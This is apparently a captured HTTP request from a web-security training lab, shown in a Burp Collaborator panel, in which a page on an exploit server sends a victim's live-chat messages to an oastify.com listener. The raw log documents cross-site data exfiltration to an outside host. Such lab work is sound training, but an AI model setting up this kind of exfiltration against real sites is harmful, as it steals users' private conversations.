 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: ridae4ksfhiwltligy2c4ohnze56twhl.oastify.com
3 Connection: keep-alive
4 Content-Length: 66
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Chrome/968575
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-0a5a007c04b5af8d82ca97e50183003b.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0a5a007c04b5af8d82ca97e50183003b.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"CONNECTED",
"content":"-- Now chatting with Hal Pline --"
}